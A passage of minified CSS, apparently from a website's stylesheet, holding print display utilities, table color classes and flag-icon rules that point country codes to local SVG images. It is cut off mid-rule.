print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0,0,0,.075);border-color:#dee2e6;color:#212529;margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;border-color:#bacbe6;color:#000}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;border-color:#cbccce;color:#000}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;border-color:#bcd0c7;color:#000}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;border-color:#badce3;color:#000}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;border-color:#e6dbb9;color:#000}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;border-color:#dfc2c4;color:#000}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;border-color:#dfe0e1;color:#000}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;border-color:#373b3e;color:#fff}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.flag-icon,.flag-icon-background{background-position:50%;background-repeat:no-repeat;background-size:contain}.flag-icon{display:inline-block;line-height:1em;position:relative;width:.93333em}.flag-icon:before{content:"\00a0"}.flag-icon.flag-icon-squared{width:1em}.flag-icon-ad{background-image:url(/assets/images/flags/4x3/ad.svg)}.flag-icon-ad.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ad.svg)}.flag-icon-ae{background-image:url(/assets/images/flags/4x3/ae.svg)}.flag-icon-ae.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ae.svg)}.flag-icon-af{background-image:url(/assets/images/flags/4x3/af.svg)}.flag-icon-af.flag-icon-squared{background-image:url(/assets/images/flags/1x1/af.svg)}.flag-icon-ag{background-image:url(/assets/images/flags/4x3/ag.svg)}.flag-icon-ag.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ag.svg)}.flag-icon-ai{background-image:url(/assets/images/flags/4x3/ai.svg)}.flag-icon-ai.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ai.svg)}.flag-icon-al{background-image:url(/assets/images/flags/4x3/al.svg)}.flag-icon-al.flag-icon-squared{background-image:url(/assets/images/flags/1x1/al.svg)}.flag-icon-am{background-image:url(/assets/images/flags/4x3/am.svg)}.flag-icon-am.flag-icon-squared{background-image:url(/assets/images/flags/1x1/am.svg)}.flag-icon-ao{background-image:url(/assets/images/flags/4x3/ao.svg)}.flag-icon-ao.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ao.svg)}.flag-icon-aq{background-image:url(/assets/images/flags/4x3/aq.svg)}.flag-icon-aq.flag-icon-squared{background-image:url(/assets/images/flags/1x1/aq.svg)}.flag-icon-ar{background-image:url(/assets/images/flags/4x3/ar.svg)}.flag-icon-ar.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ar.svg)}.flag-icon-as{background-image:url(/assets/images/flags/4x3/as.svg)}.flag-icon-as.flag-icon-squared{background-image:url(/assets/images/flags/1x1/as.svg)}.flag-icon-at{background-image:url(/assets/images/flags/4x3/at.svg)}.flag-icon-at.flag-icon-squared{background-image:url(/assets/images/flags/1x1/at.svg)}.flag-icon-au{background-image:url(/assets/images/flags/4x3/au.svg)}.flag-icon-au.flag-icon-squared{background-image:url(/assets/images/flags/1x1/au.svg)}.flag-icon-aw{background-image:url(/assets/images/flags/4x3/aw.svg)}.flag-icon-aw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/aw.svg)}.flag-icon-ax{background-image:url(/assets/images/flags/4x3/ax.svg)}.flag-icon-ax.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ax.svg)}.flag-icon-az{background-image:url(/assets/images/flags/4x3/az.svg)}.flag-icon-az.flag-icon-squared{background-image:url(/assets/images/flags/1x1/az.svg)}.flag-icon-ba{background-image:url(/assets/images/flags/4x3/ba.svg)}.flag-icon-ba.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ba.svg)}.flag-icon-bb{background-image:url(/assets/images/flags/4x3/bb.svg)}.flag-icon-bb.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bb.svg)}.flag-icon-bd{background-image:url(/assets/images/flags/4x3/bd.svg)}.flag-icon-bd.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bd.svg)}.flag-icon-be{background-image:url(/assets/images/flags/4x3/be.svg)}.flag-icon-be.flag-icon-squared{background-image:url(/assets/images/flags/1x1/be.svg)}.flag-icon-bf{background-image:url(/assets/images/flags/4x3/bf.svg)}.flag-icon-bf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bf.svg)}.flag-icon-bg{background-image:url(/assets/images/flags/4x3/bg.svg)}.flag-icon-bg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bg.svg)}.flag-icon-bh{background-image:url(/assets/images/flags/4x3/bh.svg)}.flag-icon-bh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bh.svg)}.flag-icon-bi{background-image:url(/assets/images/flags/4x3/bi.svg)}.flag-icon-bi.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bi.svg)}.flag-icon-bj{background-image:url(/assets/images/flags/4x3/bj.svg)}.flag-icon-bj.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bj.svg)}.flag-icon-bl{background-image:url(/assets/images/flags/4x3/bl.svg)}.flag-icon-bl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bl.svg)}.flag-icon-bm{background-image:url(/assets/images/flags/4x3/bm.svg)}.flag-icon-bm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bm.svg)}.flag-icon-bn{background-image:url(/assets/images/flags/4x3/bn.svg)}.flag-icon-bn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bn.svg)}.flag-icon-bo{background-image:url(/assets/images/flags/4x3/bo.svg)}.flag-icon-bo.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bo.svg)}.flag-icon-bq{background-image:url(/assets/images/flags/4x3/bq.svg)}.flag-icon-bq.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bq.svg)}.flag-icon-br{background-image:url(/assets/images/flags/4x3/br.svg)}.flag-icon-br.flag-icon-squared{background-image:url(/assets/images/flags/1x1/br.svg)}.flag-icon-bs{background-image:url(/assets/images/flags/4x3/bs.svg)}.flag-icon-bs.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bs.svg)}.flag-icon-bt{background-image:url(/assets/images/flags/4x3/bt.svg)}.flag-icon-bt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bt.svg)}.flag-icon-bv{background-image:url(/assets/images/flags/4x3/bv.svg)}.flag-icon-bv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bv.svg)}.flag-icon-bw{background-image:url(/assets/images/flags/4x3/bw.svg)}.flag-icon-bw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bw.svg)}.flag-icon-by{background-image:url(/assets/images/flags/4x3/by.svg)}.flag-icon-by.flag-icon-squared{background-image:url(/assets/images/flags/1x1/by.svg)}.flag-icon-bz{background-image:url(/assets/images/flags/4x3/bz.svg)}.flag-icon-bz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bz.svg)}.flag-icon-ca{background-image:url(/assets/images/flags/4x3/ca.svg)}.flag-icon-ca.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ca.svg)}.flag-icon-cc{background-image:url(/assets/images/flags/4x3/cc.svg)}.flag-icon-cc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cc.svg)}.flag-icon-cd{background-image:url(/assets/images/flags/4x3/cd.svg)}.flag-icon-cd.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cd.svg)}.flag-icon-cf{background-image:url(/assets/images/flags/4x3/cf.svg)}.flag-icon-cf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cf.svg)}.flag-icon-cg{background-image:url(/assets/images/flags/4x3/cg.svg)}.flag-icon-cg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cg.svg)}.flag-icon-ch{background-image:url(/assets/images/flags/4x3/ch.svg)}.flag-icon-ch.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ch.svg)}.flag-icon-ci{background-image:url(/assets/images/flags/4x3/ci.svg)}.flag-icon-ci.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ci.svg)}.flag-icon-ck{background-image:url(/assets/images/flags/4x3/ck.svg)}.flag-icon-ck.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ck.svg)}.flag-icon-cl{background-image:url(/assets/images/flags/4x3/cl.svg)}.flag-icon-cl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cl.svg)}.flag-icon-cm{background-image:url(/assets/images/flags/4x3/cm.svg)}.flag-icon-cm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cm.svg)}.flag-icon-cn{background-image:url(/assets/images/flags/4x3/cn.svg)}.flag-icon-cn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cn.svg)}.flag-icon-co{background-image:url(/assets/images/flags/4x3/co.svg)}.flag-icon-co.flag-icon-squared{background-image:url(/assets/images/flags/1x1/co.svg)}.flag-icon-cr{background-image:url(/assets/images/flags/4x3/cr.svg)}.flag-icon-cr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cr.svg)}.flag-icon-cu{background-image:url(/assets/images/flags/4x3/cu.svg)}.flag-icon-cu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cu.svg)}.flag-icon-cv{background-image:url(/assets/images/flags/4x3/cv.svg)}.flag-icon-cv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cv.svg)}.flag-icon-cw{background-image:url(/assets/images/flags/4x3/cw.svg)}.flag-icon-cw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cw.svg)}.flag-icon-cx{background-image:url(/assets/images/flags/4x3/cx.svg)}.flag-icon-cx.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cx.svg)}.flag-icon-cy{background-image:url(/assets/images/flags/4x3/cy.svg)}.flag-icon-cy.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cy.svg)}.flag-icon-cz{background-image:url(/assets/images/flags/4x3/cz.svg)}.flag-icon-cz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cz.svg)}.flag-icon-de{background-image:url(/assets/images/flags/4x3/de.svg)}.flag-icon-de.flag-icon-squared{background-image:url(/assets/images/flags/1x1/de.svg)}.flag-icon-dj{background-image:url(/assets/images/flags/4x3/dj.svg)}.flag-icon-dj.flag-icon-squared{background-image:url(/assets/images/flags/1x1/dj.svg)}.flag-icon-dk{background-image:url(/assets/images/flags/4x3/dk.svg)}.flag-icon-dk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/dk.svg)}.flag-icon-dm{background-image:url(/assets/images/flags/4x3/dm.svg)}.flag-icon-dm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/dm.svg)}.flag-icon-do{background-image:url(/assets/images/flags/4x3/do.svg)}.flag-icon-do.flag-icon-squared{background-image:url(/assets/images/flags/1x1/do.svg)}.flag-icon-dz{background-image:url(/assets/images/flags/4x3/dz.svg)}.flag-icon-dz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/dz.svg)}.flag-icon-ec{background-image:url(/assets/images/flags/4x3/ec.svg)}.flag-icon-ec.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ec.svg)}.flag-icon-ee{background-image:url(/assets/images/flags/4x3/ee.svg)}.flag-icon-ee.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ee.svg)}.flag-icon-eg{background-image:url(/assets/images/flags/4x3/eg.svg)}.flag-icon-eg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/eg.svg)}.flag-icon-eh{background-image:url(/assets/images/flags/4x3/eh.svg)}.flag-icon-eh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/eh.svg)}.flag-icon-er{background-image:url(/assets/images/flags/4x3/er.svg)}.flag-icon-er.flag-icon-squared{background-image:url(/assets/images/flags/1x1/er.svg)}.flag-icon-es{background-image:url(/assets/images/flags/4x3/es.svg)}.flag-icon-es.flag-icon-squared{background-image:url(/assets/images/flags/1x1/es.svg)}.flag-icon-et{background-image:url(/assets/images/flags/4x3/et.svg)}.flag-icon-et.flag-icon-squared{background-image:url(/assets/images/flags/1x1/et.svg)}.flag-icon-fi{background-image:url(/assets/images/flags/4x3/fi.svg)}.flag-icon-fi.flag-icon-squared{background-image:url(/assets/images/flags/1x1/fi.svg)}.flag-icon-fj{background-image:url(/assets/images/flags/4x3/fj.svg)}.flag-icon-fj.flag-icon-squared{background-image:url(/assets/images/flags/1x1/fj.svg)}.flag-icon-fk{background-image:url(/assets/images/flags/4x3/fk.svg)}.flag-icon-fk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/fk.svg)}.flag-icon-fm{background-image:url(/assets/images/flags/4x3/fm.svg)}.flag-icon-fm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/fm.svg)}.flag-icon-fo{background-image:url(/assets/images/flags/4x3/fo.svg)}.flag-icon-fo.flag-icon-squared{background-image:url(/assets/images/flags/1x1/fo.svg)}.flag-icon-fr{background-image:url(/assets/images/flags/4x3/fr.svg)}.flag-icon-fr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/fr.svg)}.flag-icon-ga{background-image:url(/assets/images/flags/4x3/ga.svg)}.flag-icon-ga.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ga.svg)}.flag-icon-gb{background-image:url(/assets/images/flags/4x3/gb.svg)}.flag-icon-gb.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb.svg)}.flag-icon-gd{background-image:url(/assets/images/flags/4x3/gd.svg)}.flag-icon-gd.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gd.svg)}.flag-icon-ge{background-image:url(/assets/images/flags/4x3/ge.svg)}.flag-icon-ge.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ge.svg)}.flag-icon-gf{background-image:url(/assets/images/flags/4x3/gf.svg)}.flag-icon-gf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gf.svg)}.flag-icon-gg{background-image:url(/assets/images/flags/4x3/gg.svg)}.flag-icon-gg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gg.svg)}.flag-icon-gh{background-image:url(/assets/images/flags/4x3/gh.svg)}.flag-icon-gh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gh.svg)}.flag-icon-gi{background-image:url(/assets/images/flags/4x3/gi.svg)}.flag-icon-gi.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gi.svg)}.flag-icon-gl{background-image:url(/assets/images/flags/4x3/gl.svg)}.flag-icon-gl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gl.svg)}.flag-icon-gm{background-image:url(/assets/images/flags/4x3/gm.svg)}.flag-icon-gm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gm.svg)}.flag-icon-gn{background-image:url(/assets/images/flags/4x3/gn.svg)}.flag-icon-gn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gn.svg)}.flag-icon-gp{background-image:url(/assets/images/flags/4x3/gp.svg)}.flag-icon-gp.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gp.svg)}.flag-icon-gq{background-image:url(/assets/images/flags/4x3/gq.svg)}.flag-icon-gq.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gq.svg)}.flag-icon-gr{background-image:url(/assets/images/flags/4x3/gr.svg)}.flag-icon-gr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gr.svg)}.flag-icon-gs{background-image:url(/assets/images/flags/4x3/gs.svg)}.flag-icon-gs.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gs.svg)}.flag-icon-gt{background-image:url(/assets/images/flags/4x3/gt.svg)}.flag-icon-gt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gt.svg)}.flag-icon-gu{background-image:url(/assets/images/flags/4x3/gu.svg)}.flag-icon-gu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gu.svg)}.flag-icon-gw{background-image:url(/assets/images/flags/4x3/gw.svg)}.flag-icon-gw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gw.svg)}.flag-icon-gy{background-image:url(/assets/images/flags/4x3/gy.svg)}.flag-icon-gy.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gy.svg)}.flag-icon-hk{background-image:url(/assets/images/flags/4x3/hk.svg)}.flag-icon-hk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/hk.svg)}.flag-icon-hm{background-image:url(/assets/images/flags/4x3/hm.svg)}.flag-icon-hm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/hm.svg)}.flag-icon-hn{background-image:url(/assets/images/flags/4x3/hn.svg)}.flag-icon-hn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/hn.svg)}.flag-icon-hr{background-image:url(/assets/images/flags/4x3/hr.svg)}.flag-icon-hr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/hr.svg)}.flag-icon-ht{background-image:url(/assets/images/flags/4x3/ht.svg)}.flag-icon-ht.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ht.svg)}.flag-icon-hu{background-image:url(/assets/images/flags/4x3/hu.svg)}.flag-icon-hu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/hu.svg)}.flag-icon-id{background-image:url(/assets/images/flags/4x3/id.svg)}.flag-icon-id.flag-icon-squared{background-image:url(/assets/images/flags/1x1/id.svg)}.flag-icon-ie{background-image:url(/assets/images/flags/4x3/ie.svg)}.flag-icon-ie.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ie.svg)}.flag-icon-il{background-image:url(/assets/images/flags/4x3/il.svg)}.flag-icon-il.flag-icon-squared{background-image:url(/assets/images/flags/1x1/il.svg)}.flag-icon-im{background-image:url(/assets/images/flags/4x3/im.svg)}.flag-icon-im.flag-icon-squared{background-image:url(/assets/images/flags/1x1/im.svg)}.flag-icon-in{background-image:url(/assets/images/flags/4x3/in.svg)}.flag-icon-in.flag-icon-squared{background-image:url(/assets/images/flags/1x1/in.svg)}.flag-icon-io{background-image:url(/assets/images/flags/4x3/io.svg)}.flag-icon-io.flag-icon-squared{background-image:url(/assets/images/flags/1x1/io.svg)}.flag-icon-iq{background-image:url(/assets/images/flags/4x3/iq.svg)}.flag-icon-iq.flag-icon-squared{background-image:url(/assets/images/flags/1x1/iq.svg)}.flag-icon-ir{background-image:url(/assets/images/flags/4x3/ir.svg)}.flag-icon-ir.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ir.svg)}.flag-icon-is{background-image:url(/assets/images/flags/4x3/is.svg)}.flag-icon-is.flag-icon-squared{background-image:url(/assets/images/flags/1x1/is.svg)}.flag-icon-it{background-image:url(/assets/images/flags/4x3/it.svg)}.flag-icon-it.flag-icon-squared{background-image:url(/assets/images/flags/1x1/it.svg)}.flag-icon-je{background-image:url(/assets/images/flags/4x3/je.svg)}.flag-icon-je.flag-icon-squared{background-image:url(/assets/images/flags/1x1/je.svg)}.flag-icon-jm{background-image:url(/assets/images/flags/4x3/jm.svg)}.flag-icon-jm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/jm.svg)}.flag-icon-jo{background-image:url(/assets/images/flags/4x3/jo.svg)}.flag-icon-jo.flag-icon-squared{background-image:url(/assets/images/flags/1x1/jo.svg)}.flag-icon-jp{background-image:url(/assets/images/flags/4x3/jp.svg)}.flag-icon-jp.flag-icon-squared{background-image:url(/assets/images/flags/1x1/jp.svg)}.flag-icon-ke{background-image:url(/assets/images/flags/4x3/ke.svg)}.flag-icon-ke.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ke.svg)}.flag-icon-kg{background-image:url(/assets/images/flags/4x3/kg.svg)}.flag-icon-kg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kg.svg)}.flag-icon-kh{background-image:url(/assets/images/flags/4x3/kh.svg)}.flag-icon-kh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kh.svg)}.flag-icon-ki{background-image:url(/assets/images/flags/4x3/ki.svg)}.flag-icon-ki.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ki.svg)}.flag-icon-km{background-image:url(/assets/images/flags/4x3/km.svg)}.flag-icon-km.flag-icon-squared{background-image:url(/assets/images/flags/1x1/km.svg)}.flag-icon-kn{background-image:url(/assets/images/flags/4x3/kn.svg)}.flag-icon-kn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kn.svg)}.flag-icon-kp{background-image:url(/assets/images/flags/4x3/kp.svg)}.flag-icon-kp.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kp.svg)}.flag-icon-kr{background-image:url(/assets/images/flags/4x3/kr.svg)}.flag-icon-kr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kr.svg)}.flag-icon-kw{background-image:url(/assets/images/flags/4x3/kw.svg)}.flag-icon-kw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kw.svg)}.flag-icon-ky{background-image:url(/assets/images/flags/4x3/ky.svg)}.flag-icon-ky.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ky.svg)}.flag-icon-kz{background-image:url(/assets/images/flags/4x3/kz.svg)}.flag-icon-kz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kz.svg)}.flag-icon-la{background-image:url(/assets/images/flags/4x3/la.svg)}.flag-icon-la.flag-icon-squared{background-image:url(/assets/images/flags/1x1/la.svg)}.flag-icon-lb{background-image:url(/assets/images/flags/4x3/lb.svg)}.flag-icon-lb.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lb.svg)}.flag-icon-lc{background-image:url(/assets/images/flags/4x3/lc.svg)}.flag-icon-lc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lc.svg)}.flag-icon-li{background-image:url(/assets/images/flags/4x3/li.svg)}.flag-icon-li.flag-icon-squared{background-image:url(/assets/images/flags/1x1/li.svg)}.flag-icon-lk{background-image:url(/assets/images/flags/4x3/lk.svg)}.flag-icon-lk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lk.svg)}.flag-icon-lr{background-image:url(/assets/images/flags/4x3/lr.svg)}.flag-icon-lr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lr.svg)}.flag-icon-ls{background-image:url(/assets/images/flags/4x3/ls.svg)}.flag-icon-ls.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ls.svg)}.flag-icon-lt{background-image:url(/assets/images/flags/4x3/lt.svg)}.flag-icon-lt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lt.svg)}.flag-icon-lu{background-image:url(/assets/images/flags/4x3/lu.svg)}.flag-icon-lu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lu.svg)}.flag-icon-lv{background-image:url(/assets/images/flags/4x3/lv.svg)}.flag-icon-lv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lv.svg)}.flag-icon-ly{background-image:url(/assets/images/flags/4x3/ly.svg)}.flag-icon-ly.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ly.svg)}.flag-icon-ma{background-image:url(/assets/images/flags/4x3/ma.svg)}.flag-icon-ma.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ma.svg)}.flag-icon-mc{background-image:url(/assets/images/flags/4x3/mc.svg)}.flag-icon-mc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mc.svg)}.flag-icon-md{background-image:url(/assets/images/flags/4x3/md.svg)}.flag-icon-md.flag-icon-squared{background-image:url(/assets/images/flags/1x1/md.svg)}.flag-icon-me{background-image:url(/assets/images/flags/4x3/me.svg)}.flag-icon-me.flag-icon-squared{background-image:url(/assets/images/flags/1x1/me.svg)}.flag-icon-mf{background-image:url(/assets/images/flags/4x3/mf.svg)}.flag-icon-mf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mf.svg)}.flag-icon-mg{background-image:url(/assets/images/flags/4x3/mg.svg)}.flag-icon-mg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mg.svg)}.flag-icon-mh{background-image:url(/assets/images/flags/4x3/mh.svg)}.flag-icon-mh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mh.svg)}.flag-icon-mk{background-image:url(/assets/images/flags/4x3/mk.svg)}.flag-icon-mk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mk.svg)}.flag-icon-ml{background-image:url(/assets/images/flags/4x3/ml.svg)}.flag-icon-ml.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ml.svg)}.flag-icon-mm{background-image:url(/assets/images/flags/4x3/mm.svg)}.flag-icon-mm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mm.svg)}.flag-icon-mn{background-image:url(/assets/images/flags/4x3/mn.svg)}.flag-icon-mn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mn.svg)}.flag-icon-mo{background-image:url(/assets/images/flags/4x3/mo.svg)}.flag-icon-mo.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mo.svg)}.flag-icon-mp{background-image:url(/assets/images/flags/4x3/mp.svg)}.flag-icon-mp.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mp.svg)}.flag-icon-mq{background-image:url(/assets/images/flags/4x3/mq.svg)}.flag-icon-mq.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mq.svg)}.flag-icon-mr{background-image:url(/assets/images/flags/4x3/mr.svg)}.flag-icon-mr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mr.svg)}.flag-icon-ms{background-image:url(/assets/images/flags/4x3/ms.svg)}.flag-icon-ms.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ms.svg)}.flag-icon-mt{background-image:url(/assets/images/flags/4x3/mt.svg)}.flag-icon-mt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mt.svg)}.flag-icon-mu{background-image:url(/assets/images/flags/4x3/mu.svg)}.flag-icon-mu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mu.svg)}.flag-icon-mv{background-image:url(/assets/images/flags/4x3/mv.svg)}.flag-icon-mv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mv.svg)}.flag-icon-mw{background-image:url(/assets/images/flags/4x3/mw.svg)}.flag-icon-mw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mw.svg)}.flag-icon-mx{background-image:url(/assets/images/flags/4x3/mx.svg)}.flag-icon-mx.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mx.svg)}.flag-icon-my{background-image:url(/assets/images/flags/4x3/my.svg)}.flag-icon-my.flag-icon-squared{background-image:url(/assets/images/flags/1x1/my.svg)}.flag-icon-mz{background-image:url(/assets/images/flags/4x3/mz.svg)}.flag-icon-mz.flag-icon-squared{backg